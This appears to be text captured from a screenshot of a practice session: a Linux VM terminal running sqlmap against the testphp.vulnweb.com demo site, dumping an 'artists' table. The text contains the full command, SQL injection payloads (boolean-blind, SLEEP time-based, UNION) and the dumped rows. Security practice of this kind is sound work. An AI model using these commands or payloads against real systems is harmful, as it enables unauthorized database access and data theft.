 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:58
Trash
File System
Home
Terminal E...
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
(thanmaye08㉿THANMAYE)-[~/Desktop]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T artists -C aname --dump
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:43:33 /2023-09-11/
[22:43:34] [INFO] resuming back-end DBMS 'mysql'
[22:43:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8419=8419
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1372 FROM (SELECT(SLEEP(5)))vuzx)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7828 UNION ALL SELECT NULL,NULL,CONCAT(0x7171767071,0x624673456d454f78704e526b46667649764c46794777736f4355547978704b68506171436e626f6f,0
x7171707671)-- -
---
[22:43:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[22:43:35] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
+---------+
| aname   |
+---------+
| r4w8173 |
| Blad3   |
| lyzae   |
+---------+
[22:43:38] [INFO] table 'acuart.artists' dumped to CSV file '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
[22:43:38] [INFO] fetched data logged to text files under '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com'
Right Ctrl